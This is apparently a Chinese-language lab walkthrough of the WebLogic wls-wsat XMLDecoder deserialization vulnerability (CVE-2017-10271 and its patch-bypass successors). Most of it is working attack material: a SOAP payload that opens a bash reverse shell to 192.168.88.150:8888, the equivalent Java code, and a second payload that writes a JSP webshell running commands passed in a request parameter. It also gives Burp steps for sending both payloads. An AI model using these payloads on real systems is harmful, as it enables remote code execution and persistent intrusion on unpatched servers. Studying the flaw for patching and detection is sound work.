/wls-wsat/RegistrationRequesterPortType11



浏览器访问/wls-wsat/CoordinatorPortType路径,出现下图就说明大可能存在漏洞:





使用Burp拦截请求页面,请求方法改为POST,添加如下header字段,其中Content-Length为Payload的长度:

Content-Type: text/xml

Content-Length: 640

POST的Payload如下:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/192.168.88.150/8888 0>&1</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>

简单解释一下Payload的构造原理:

开头和末尾的几个标签主要是SOAP的协议规范,java标签中的是恶意的XML数据。XMLDecoder对象包含一个rocessBuilder对象用来构建一个指定命令的进程,执行一个反弹shell的命令。

整个XML反序列化后相当于执行代码:

String[] cmd = new String[3];

cmd[0] = "/bin/bash";

cmd[1] = "-c";

cmd[2] = "bash -i >& /dev/tcp/192.168.88.150/8888 0>&1";

new ProcessBuilder(cmd).start();



监听本机的8888端口收到shell:





POST如下Payload可以写入webshell:

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/bbb.jsp</string><void method="println"><string><![CDATA[

<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("command")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } %>]]></string></void><void method="close"/></object></java></java></work:WorkContext></soapenv:Header><soapenv:Body/>

</soapenv:Envelope

执行命令:

从整个XMLDecoder反序列化漏洞的来看(CVE-2017-3506 -> CVE-2017-10271 -> CVE-2019-2725 -> CVE-2019-2729),漏洞原理都是相似,主要是针对黑名单修补丁的绕过。

补丁分析:https://xz.aliyun.com/t/8465?time__1311=n4%2BxuDgDBDyDnDfhYxlxGhb78PxrCQDj24rD&alichlgref=https%3A%2F%2Fcn.bing.com%2F#toc-7

参考文章:

https://www.cnblogs.com/LittleHann/p/17814641.html

https://vulhub.org/#/environments/weblogic/CVE-2017-10271/

https://zhuanlan.zhihu.com/p/108754274

若有错误,欢迎指正!o( ̄▽ ̄)ブ